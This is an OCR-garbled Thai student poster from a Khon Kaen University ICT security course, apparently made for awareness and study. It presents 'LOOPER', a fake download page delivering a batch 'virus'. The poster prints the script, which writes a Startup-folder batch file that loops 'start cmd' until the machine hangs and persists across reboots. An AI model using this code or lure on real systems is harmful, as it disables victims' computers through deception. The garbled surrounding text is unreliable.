เนื่องจากในยุคปัจจุบันเทคโนโลยีและการสื่อสารต่างๆได้เข้ามามีบทบาทในการ ใช้ชีวิตประจำวันมากขินและปัจจุบันมีการดาวน์โหลดโปรแกรมผ่านเว็บไซต์ต่างๆ และติดตั้งโปรแกรมได้ง่ายล้วนเป็นสิ่งอ้านวยความสะดวกโดยละเลยถึงความ ปลอดภัย

ซึงความสะดวกสบายนีนําภัยมาสู่ตัวเองโดยทีไม่คาดคิด

ทางคณะผู้จัดทำจิงเล็งเห็นความสำคัญในความเสียงนี้เพื่อให้ผู้ใช้ตระหนักถิ่ง ความสำคัญเรื่องงความปลอดภัยมากกว่านิควรเช็คเก็บไซต์หรือไฟล์ข้อมูลให้ดี ก่อนทำการติดตั้งไฟล์และติดตั้ง Anti Virus ตลอดเพื่อความปลอดภัยและเพื่อให้ ผู้ใช้เล็งเห็นถึงภัยรอบตัวนั้นมันอาจทำให้เราเสียหายในด้านอินๆได้ด้วย

# KHON KAEN UNIVERSITY CLICK HERE **LOOPER**

1 เพือเปน ข้อมูลให้ผู้ใช้ตระหนักถึงความปลอดภัยของข้อมูล 2 เพื่อศึกษาเรียนรู้การเขียนคำสั่ง batch file ในการสร้างไวรัส 3 เพื่อเพิ่มทักษะในการสร้างเว็บไซต์

- *วธิีการ สร้างไวรสัปลอมหลอกเพือ น. (ออนไลน์). ค้นหาเมือ 17/02/63. สืบค้นจาก :*
	- *https://th.wikihow.com/%E0%B8%AA%E0%B8%A3%E0 %B9%89%E0%B8%*
- *White\_Chocolate. (2552). วธิีสร้างไวรสั แบบง่าย ๆ ด้วย Notepad. ค้นหาเมือ 17/02/63. สืบค้นจาก : https://my.dek-d.com/ohhoqqq/blog/?*
	- *blog\_id=10040202*

## เครื่องมือที่ใช้พัฒนา





1. Visual studio code 2. Virtual box 3. Bat to exe converter 4. command Line

#### สมาชิก นายกัณฑ์อเนก ร ั นางสาวกชกร จันทะไทย 613020505-5 นางสาวอทิตยา พันขันธ นายอภิชัย ศิริมาศ 613020537-2 นางสาวกษมา กกไธสง 613020881-7 นางสาวน้ำทิพ<mark>ย</mark>ั



# มหาวิทยาล ั ยขอนแก น

### หลักการแหละเหตุผล

## ว ั ตถ ุ ประสงค

### **ว ิธ ี การทา ํ งาน**

มีหน้าเว ็ปเพจปลอมเพือหลอกให้ผู้ใช้ดาวน ์โหลดไฟล ์ ทีมีไวรัสลง เครืองแล้วทําการติดตังเมือทําการรันติดตังแตไวรัสจะเริมทํางาน ทันที โดยการรันหน้า cmd เรือยๆจนเครืองค้าง และเมือปดเครือง แล้วเปิดใหม่ ไวรัสจะยังท้างานอยู่เรือย ไวรัสจะหายก็ต่อเมื่อมีการติด ตั้งตัว Anti virus เพื่อลบไวรัสออกจากเครื่อง เครื่องก็จะทำงานได้ ตามปกติ

**Group6**

ตนศิริพรหม 613020148-3 ์ 613020535-6 ยุพานิช 613020896-4

copy - Notepad  $\Box$   $\Box$   $\Box$ File Edit Format View Help **Recho off** ruch<br>TITLE pes2020<br>cd C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup<br>echo TITLE Unloack Hackers > virus.bat echo :x >> virus.bat<br>echo start cmd >> virus.bat<br>echo goto x >> virus.bat

start virus.bat

#### ชั นปที 2

Group6 sec. 1 อาจารย ์ ทปรึกษา รศ.ดร จักรชัยโสอินทร ์วิชา <sup>342</sup> <sup>376</sup> INFORMATION AND COMMUNICATION TECHNOLOGY SECURITY สาขาเทคโนโลยีสารสนเทศ คณะวิทยาศาสตร ์ภาควิชาวิทยาการคอมพิวเตอร ์มหาวิทยาลัยขอนแก่น

## **อ ้ างอิ ง**

## **Code**

# **หน ้ าเว ็ปเพจ**





Computer specification  $2501/81/10 - 64h$ Memory: 8 GB RAM phics: NVIDIA GT